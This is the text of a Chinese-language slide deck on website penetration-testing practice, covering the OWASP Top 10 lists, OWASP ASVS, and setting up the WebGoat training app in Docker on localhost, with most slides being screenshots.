Slide 1
網站滲透測試實務 DVWA測試案例

Slide 2
agenda
網站安全
OWASP TOP 10
OWASP TOP 10(2021)
OWASP Top 10 API Security Risks 2023
網站安全測試(OWASP Application Security Verification Standard (ASVS))
網站安全驗證
實戰

Slide 3
網站安全 WeB Security

Slide 4

OWASP TOP 10(2021)
https://owasp.org/Top10/zh_TW/

Slide 5
OWASP Top 10 API Security Risks 2023
https://owasp.org/API-Security/editions/2023/en/0x11-t10/
Risk
API1:2023 - Broken Object Level Authorization失效的物件層級授權機制
API2:2023 - Broken Authentication 失效的身份驗證
API3:2023 - Broken Object Property Level Authorization效的物件屬性等級授權
API4:2023 - Unrestricted Resource Consumption無限制的資源消耗
API5:2023 - Broken Function Level Authorization失效的功能等級授權
API6:2023 - Unrestricted Access to Sensitive Business Flows對敏感業務流程的存取欠缺限制
API7:2023 - Server Side Request Forgery(SSRF) 伺服器端請求偽造
API8:2023 - Security Misconfiguration 安全性設定錯誤
API9:2023 - Improper Inventory Management不當的資產管理
API10:2023 - Unsafe Consumption of APIsAPI 的不安全使用

Slide 6
網站安全測試(OWASP Application Security Verification Standard (ASVS))
https://owasp.org/www-project-application-security-verification-standard/

Slide 7
1
測試環境
Kali linux + Docker +WEBGOAT

Slide 8

https://hub.docker.com/r/webgoat/webgoat-8.0/
docker pull webgoat/webgoat-8.0
docker run -p 8080:8080 -t webgoat/webgoat-8.0

Slide 9


Slide 10


Slide 11

http://localhost:8080/WebGoat

Slide 12


Slide 13


Slide 14

https://www.youtube.com/playlist?app=desktop&list=PLSbrmTUy4daP4IAndCi5TsJeoDWpPxGc5

Slide 15


Slide 16


Slide 17

輸入
DaDaLONG

Slide 18

Shift-F5 ==> 開啟開發者工具

Slide 19


Slide 20


Slide 21
